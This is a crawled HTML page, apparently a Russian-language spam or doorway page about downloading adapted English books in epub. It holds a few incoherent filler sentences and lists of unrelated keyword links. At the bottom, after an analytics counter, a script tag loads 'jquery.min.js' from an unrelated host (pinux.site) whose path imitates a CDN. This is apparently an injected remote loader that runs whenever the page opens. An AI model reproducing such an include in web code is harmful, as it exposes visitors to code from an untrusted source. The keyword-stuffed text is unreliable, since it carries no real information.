

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-knigi-na-angliyskom-adaptirovannye-skachat-epub.html
body_size: 1965
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги на английском адаптированные скачать epub - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги на английском адаптированные скачать epub</h2>
                            </header>
                            <p>Аудиокниги на английском как методика изучения языка. Отличный способ учить язык без. Окно программы AlReader включает следующие элементы: Собственно текст открытой книги. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-skachat-kompleksnoe-testirovanie-4-klass.html">Скачать комплексное тестирование 4 класс</a></li>
                                <li><a href="rsulg-nvidia-drayvera-geforce-210.html">Nvidia драйвера geforce 210</a></li>
                                <li><a href="rsulg-ruslan-nikitin-knigi-skachat.html">Руслан никитин книги скачать</a></li>
                                <li><a href="rsulg-dogovor-o-rabote.html">Договор о работе</a></li>
                                <li><a href="rsulg-zhurnal-boevyh-poter-vov.html">Журнал боевых потерь вов</a></li>
                                <li><a href="rsulg-skachat-pesnyu-the-island.html">Скачать песню the island</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аудиокниги на английском языке как методика изучения.</li>
<li>AlReader (Android) - справка к программе.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-muzyku-the-crew.html">Скачать музыку the crew</a></li>
                                            <li><a href="rsulg-vyuver-chto-takoe.html">Вьювер что такое</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-zhurnal-derevyannyy-dom-chitat-onlayn.html">Журнал деревянный дом читать онлайн</a></li>
                                            <li><a href="rsulg-elektrichka-poltava-lozovaya-raspisanie.html">Электричка полтава лозовая расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-gost-na-solyanuyu-kislotu-tehnicheskuyu.html">Гост на соляную кислоту техническую</a></li>
                                            <li><a href="rsulg-skachat-igru-zombie-craze.html">Скачать игру zombie craze</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-knigi-sverhestestvennoe-skachat-fb2.html">Книги сверхъестественное скачать fb2</a></li>
                                            <li><a href="rsulg-gdz-po-algebre-7-klass-nomer-131.html">Гдз по алгебре 7 класс номер 131</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
